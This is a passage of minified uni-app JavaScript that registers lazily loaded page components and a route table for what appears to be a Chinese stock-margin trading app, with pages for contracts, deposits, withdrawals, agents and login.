e(a("f42a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gMZixuanJiaoyi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-gMZixuanJiaoyi")]).then(function(){return e(a("7184"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-guzhiList",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-guzhiList")]).then(function(){return e(a("27ea"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-guzhiOrderDetail",(function(e){var n={component:a.e("pagesB-gupiao-guzhiOrderDetail").then(function(){return e(a("8363"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-hotGGpage",(function(e){var n={component:a.e("pagesB-gupiao-hotGGpage").then(function(){return e(a("6b8e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-index",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pagesD-navPage-index")]).then(function(){return e(a("a7f9"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-activePage",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-activePage")]).then(function(){return e(a("2b09"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-allocation",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-allocation")]).then(function(){return e(a("2a27"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-download",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-download")]).then(function(){return e(a("9e93"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-helpContent",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-helpContent")]).then(function(){return e(a("5573"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-agent",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-agent")]).then(function(){return e(a("0652"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-aboutUs",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-aboutUs")]).then(function(){return e(a("3460"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-peiziAgent",(function(e){var n={component:a.e("pagesD-navPage-peiziAgent").then(function(){return e(a("49a4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),e.__uniRoutes=[{path:"/",alias:"/pages/index/loadAnimation",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isEntry:!0},__uniConfig.globalStyle,{navigationBarTitleText:"加载页面",navigationStyle:"custom"})},[e("pages-index-loadAnimation",{slot:"page"})])}},meta:{id:1,name:"pages-index-loadAnimation",isNVue:!1,maxWidth:0,pagePath:"pages/index/loadAnimation",isQuit:!0,isEntry:!0,windowTop:0}},{path:"/pages/index/index",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:0},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[e("pages-index-index",{slot:"page"})])}},meta:{id:2,name:"pages-index-index",isNVue:!1,maxWidth:0,pagePath:"pages/index/index",isQuit:!0,isTabBar:!0,tabBarIndex:0,windowTop:0}},{path:"/pages/index/my",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:4},__uniConfig.globalStyle,{navigationBarTitleText:"我的",navigationStyle:"custom"})},[e("pages-index-my",{slot:"page"})])}},meta:{id:3,name:"pages-index-my",isNVue:!1,maxWidth:0,pagePath:"pages/index/my",isQuit:!0,isTabBar:!0,tabBarIndex:4,windowTop:0}},{path:"/pages/index/contract",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:3},__uniConfig.globalStyle,{navigationBarTitleText:"合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pages-index-contract",{slot:"page"})])}},meta:{id:4,name:"pages-index-contract",isNVue:!1,maxWidth:0,pagePath:"pages/index/contract",isQuit:!0,isTabBar:!0,tabBarIndex:3,windowTop:0}},{path:"/pages/index/news",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:2},__uniConfig.globalStyle,{navigationBarTitleText:"资讯",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pages-index-news",{slot:"page"})])}},meta:{id:5,name:"pages-index-news",isNVue:!1,maxWidth:0,pagePath:"pages/index/news",isQuit:!0,isTabBar:!0,tabBarIndex:2,windowTop:0}},{path:"/pages/index/marketConditions",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:1},__uniConfig.globalStyle,{navigationBarTitleText:"行情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pages-index-marketConditions",{slot:"page"})])}},meta:{id:6,name:"pages-index-marketConditions",isNVue:!1,maxWidth:0,pagePath:"pages/index/marketConditions",isQuit:!0,isTabBar:!0,tabBarIndex:1,windowTop:0}},{path:"/pages/index/home",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationStyle:"custom"})},[e("pages-index-home",{slot:"page"})])}},meta:{name:"pages-index-home",isNVue:!1,maxWidth:0,pagePath:"pages/index/home",windowTop:0}},{path:"/pages/index/stockMarket",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",navigationStyle:"custom"})},[e("pages-index-stockMarket",{slot:"page"})])}},meta:{name:"pages-index-stockMarket",isNVue:!1,maxWidth:0,pagePath:"pages/index/stockMarket",windowTop:0}},{path:"/pagesB/gupiao/gupiaoDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大盘详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-gupiaoDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoDetail",windowTop:0}},{path:"/pagesB/gupiao/raffle",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-raffle",{slot:"page"})])}},meta:{name:"pagesB-gupiao-raffle",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/raffle",windowTop:0}},{path:"/pagesB/gupiao/winRecord",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖记录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-winRecord",{slot:"page"})])}},meta:{name:"pagesB-gupiao-winRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/winRecord",windowTop:0}},{path:"/pagesB/function/yingBaby",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#ee0a24"})},[e("pagesB-function-yingBaby",{slot:"page"})])}},meta:{name:"pagesB-function-yingBaby",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/yingBaby",windowTop:44}},{path:"/pagesB/function/articlePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:""})},[e("pagesB-function-articlePage",{slot:"page"})])}},meta:{name:"pagesB-function-articlePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/articlePage",windowTop:44}},{path:"/pagesB/function/free",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"免费体验"})},[e("pagesB-function-free",{slot:"page"})])}},meta:{name:"pagesB-function-free",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/free",windowTop:44}},{path:"/pagesB/function/lineselection",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"线路选择",navigationStyle:"custom",enablePullDownRefresh:!1})},[e("pagesB-function-lineselection",{slot:"page"})])}},meta:{name:"pagesB-function-lineselection",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/lineselection",windowTop:0}},{path:"/pagesB/gupiao/heyueApply",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"申请合约",navigationStyle:"custom",enablePullDownRefresh:!1})},[e("pagesB-gupiao-heyueApply",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueApply",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueApply",windowTop:0}},{path:"/pagesB/gupiao/chongzhi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-chongzhi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-chongzhi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/chongzhi",windowTop:0}},{path:"/pagesB/gupiao/tixian",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"提现",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-tixian",{slot:"page"})])}},meta:{name:"pagesB-gupiao-tixian",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/tixian",windowTop:0}},{path:"/pagesB/gupiao/heyueDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueDetail",windowTop:0}},{path:"/pagesB/gupiao/historyheyueDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"历史合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-historyheyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-historyheyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/historyheyueDetail",windowTop:0}},{path:"/pagesB/gupiao/heyueChengjiaoList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"成交记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueChengjiaoList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueChengjiaoList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueChengjiaoList",windowTop:44}},{path:"/pagesB/gupiao/heyueErrorList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"失败记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueErrorList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueErrorList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueErrorList",windowTop:44}},{path:"/pagesB/gupiao/heyueCheDanList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"撤销记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueCheDanList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueCheDanList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueCheDanList",windowTop:44}},{path:"/pagesB/gupiao/orderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"订单详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/orderDetail",windowTop:0}},{path:"/pagesB/gupiao/zixuanJiaoyi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-zixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-zixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/zixuanJiaoyi",windowTop:0}},{path:"/pagesB/setting/setting",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"通用设置",enablePullDownRefresh:!1})},[e("pagesB-setting-setting",{slot:"page"})])}},meta:{name:"pagesB-setting-setting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setting",windowTop:44}},{path:"/pagesB/setting/setLoginPassword",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改密码",enablePullDownRefresh:!1})},[e("pagesB-setting-setLoginPassword",{slot:"page"})])}},meta:{name:"pagesB-setting-setLoginPassword",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setLoginPassword",windowTop:44}},{path:"/pagesB/setting/newPhone",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改手机号",enablePullDownRefresh:!1})},[e("pagesB-setting-newPhone",{slot:"page"})])}},meta:{name:"pagesB-setting-newPhone",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newPhone",windowTop:44}},{path:"/pagesB/setting/newsSetting",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"消息通知",enablePullDownRefresh:!1})},[e("pagesB-setting-newsSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-newsSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newsSetting",windowTop:44}},{path:"/pagesB/my/peiziPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"配资协议",enablePullDownRefresh:!1})},[e("pagesB-my-peiziPage",{slot:"page"})])}},meta:{name:"pagesB-my-peiziPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/peiziPage",windowTop:44}},{path:"/pagesB/my/moneyRecord",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-my-moneyRecord",{slot:"page"})])}},meta:{name:"pagesB-my-moneyRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/moneyRecord",windowTop:44}},{path:"/pagesB/setting/anquanSetting",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"账号与安全",enablePullDownRefresh:!1})},[e("pagesB-setting-anquanSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-anquanSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/anquanSetting",windowTop:44}},{path:"/pagesB/my/signPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-my-signPage",{slot:"page"})])}},meta:{name:"pagesB-my-signPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/signPage",windowTop:0}},{path:"/pagesB/my/systemNews",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"系统消息"})},[e("pagesB-my-systemNews",{slot:"page"})])}},meta:{name:"pagesB-my-systemNews",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/systemNews",windowTop:44}},{path:"/pagesB/my/taskPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"任务中心",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-my-taskPage",{slot:"page"})])}},meta:{name:"pagesB-my-taskPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/taskPage",windowTop:0}},{path:"/pagesB/my/activeCenter",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动中心",enablePullDownRefresh:!1})},[e("pagesB-my-activeCenter",{slot:"page"})])}},meta:{name:"pagesB-my-activeCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeCenter",windowTop:44}},{path:"/pagesB/my/activeDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动详情",enablePullDownRefresh:!1})},[e("pagesB-my-activeDetail",{slot:"page"})])}},meta:{name:"pagesB-my-activeDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeDetail",windowTop:44}},{path:"/pagesB/gupiao/searchPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"搜索",enablePullDownRefresh:!1})},[e("pagesB-gupiao-searchPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-searchPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/searchPage",windowTop:44}},{path:"/pagesB/gupiao/dailiCenter",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"代理中心",enablePullDownRefresh:!1})},[e("pagesB-gupiao-dailiCenter",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiCenter",windowTop:44}},{path:"/pagesB/gupiao/dailiList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下线列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-dailiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiList",windowTop:44}},{path:"/pagesB/gupiao/jiaoyiPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-jiaoyiPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-jiaoyiPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/jiaoyiPage",windowTop:0}},{path:"/pagesB/gupiao/moneyMinxi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-moneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-moneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/moneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/heyueMoneyMinxi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!1})},[e("pagesB-gupiao-heyueMoneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueMoneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueMoneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/mingxiDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!1})},[e("pagesB-gupiao-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/mingxiDetail",windowTop:44}},{path:"/pagesB/my/mingxiDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!1})},[e("pagesB-my-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-my-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/mingxiDetail",windowTop:44}},{path:"/pagesB/gupiao/lixiQuan",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[e("pagesB-gupiao-lixiQuan",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuan",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuan",windowTop:44}},{path:"/pagesB/gupiao/lixililv",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息利率",enablePullDownRefresh:!1})},[e("pagesB-gupiao-lixililv",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixililv",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixililv",windowTop:44}},{path:"/pagesB/gupiao/lixiQuanDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[e("pagesB-gupiao-lixiQuanDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuanDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuanDetail",windowTop:44}},{path:"/pagesB/login/login",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"登录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-login-login",{slot:"page"})])}},meta:{name:"pagesB-login-login",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/login",windowTop:0}},{path:"/pagesB/login/signIn",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",navigationBarBackgroundColor:"#ffffff"})},[e("pagesB-login-signIn",{slot:"page"})])}},meta:{name:"pagesB-login-signIn",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/signIn",windowTop:44}},{path:"/pagesB/login/forget",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"忘记密码"})},[e("pagesB-login-forget",{slot:"page"})])}},meta:{name:"pagesB-login-forget",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/forget",windowTop:44}},{path:"/pagesB/my/choujiang",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大转盘",enablePullDownRefresh:!1})},[e("pagesB-my-choujiang",{slot:"page"})])}},meta:{name:"pagesB-my-choujiang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/choujiang",windowTop:44}},{path:"/pagesB/my/renZheng",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[e("pagesB-my-renZheng",{slot:"page"})])}},meta:{name:"pagesB-my-renZheng",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/renZheng",windowTop:44}},{path:"/pagesB/my/helpCenter",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",enablePullDownRefresh:!1})},[e("pagesB-my-helpCenter",{slot:"page"})])}},meta:{name:"pagesB-my-helpCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/helpCenter",windowTop:44}},{path:"/pagesB/my/tutorial",component:{render:function(e){return 